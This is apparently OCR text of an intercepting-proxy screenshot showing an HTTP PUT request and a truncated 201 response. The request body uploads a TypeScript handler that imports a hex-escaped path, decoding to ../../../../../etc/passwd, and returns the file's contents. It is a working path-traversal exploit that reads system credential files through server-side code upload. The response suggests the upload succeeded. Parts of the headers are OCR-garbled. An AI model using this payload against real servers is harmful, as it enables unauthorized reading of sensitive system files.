 Request
Pretty
Raw
1 PUT / HTTP/1.1
2 Host:
3 Connection: keep-alive
4 Content-Length: 218
5 sec-ch-ua-platform: "Windows"
6 Authorization:
y
I
7 Accept-Language: en
8 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150", "Microsoft Edge";v="150"
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0 Safar
i/537.36 Edg/150.0.0.0
11 Accept: application/json, text/plain, */*
12 Content-Type: application/json
13 Origin:
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
18 Accept-Encoding: gzip, deflate, br, zstd
19
20 {
"content":"import secret from \"\\x2e\\x2e\\x2f\\x2e\\x2e\\x2f\\x2e\\x2e\\x2f\\x2e\\x2e\\x2f\\x2e\\x2e\\x2f\\x65
\\x74\\x63\\x2f\\x70\\x61\\x73\\x73\\x77\\x64\" with { type: \"text\" };\nexport default async (context: any): Prom
ise<any> => {\n  return { success: true, status: 200, message: String(secret), data: {} };\n};"
}
Response
Pretty
Raw
Preview
1 HTTP/1.1 201 Created
2 Date: Sun, 19 Jul 2026 21:16:12 GMT
3 Content-Type: application/json
4 Content-Length: 113
5 Connection: keep-alive
6 Strict-Transport-Security: max-age=15552000; includeSubDomains; preload
7 X-Content-Type-Options: nosniff
8 Vary: accept-encoding
9 set-cookie:
10 Access-Control-Allow-Credentials: true
11 Access-Control-Allow-Headers: Accept, Accept-Charset, Accept-Datetime, Accept-Encoding, Accept-Ext, Accept-Feature
s, Accept-Language, Accept-Params, Accept-Ranges, Access-Control-Allow-Credentials, Access-Control-Allow-Headers,
ccess-Control-Allow-Methods, Access-Control-Allow-Origin, Access-Control-Expose-Headers, Access-Control-Max-Age, A
cess-Control-Request-Headers, Access-Control-Request-Method, Age, Allow, Authorization, Cache-Control, Compliance,
Connection, Content-Base, Content-Disposition, Content-Encoding, Content-ID, Content-Language, Content-Length, Con
ent-Location, Content-MD5, Content-Range, Content-Script-Type, Content-Security-Policy, Content-Style-Type, Conten
-Transfer-Encoding, Content-Type, Content-Version, Cookie, ETag, Expect, Expires, Ext, From, GET, HEAD, HTTP-Date,
Host, IM, If, If-Match, If-Modified-Since, If-None-Match, If-Range, If-Unmodified-Since, Keep-Alive, Label, Last-E
ent-ID, Last-Modified, Link, Location, MIME-Version, Man, Max-Forwards, Media-Range, Message-ID, Meter, Negotiate,
Non-Compliance, OPTION, OPTIONS, OWS, Opt, Optional, Ordering-Type, Origin, Overwrite, P3P, PEP, PICS-Label, POST,
PUT, Pep-Info, Permanent, Position, Pragma, ProfileObject, Protocol, Protocol-Query, Protocol-Request, Referer, Re
resh, Resolution-Hint, Resolver-Location, Retry-After, Safe, Server, Set-Cookie, Set-Cookie2, SetProfile, SoapActi
n, Status, Status-URI, Strict-Transport-Security, Transfer-Encoding, URI, Upgrade, User-Agent, Variant-Vary, Vary,
Version, Via, X-Forwarded-For, X-Forwarded-Port, X-Forwarded-Proto, X-Frame-Options, X-Modified, X-Requested-With,
S-Store-Id, X-API-Key, S-Theme-Id, Source, X-Store-Id, WithCredentials, Baggage, Sentry-Trace, X-Sentry-Auth, UTM-
ource, UTM-Campaign, UTM-Content, UTM-Medium, UTM-Term
12 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS, PATCH
13 Access-Control-Allow-Origin:
14 Access-Control-Max-Age: 86400
15 X-Robots-Tag: noindex, nofollow, noarchive , nocache
16 Server: cloudflare
17 CF-RAY: a1dcbeeaaa72e1c4-MRS
18 alt-svc: h3=":443"; ma=86400
19
20 {
21 "success": true,
22 "status": 201,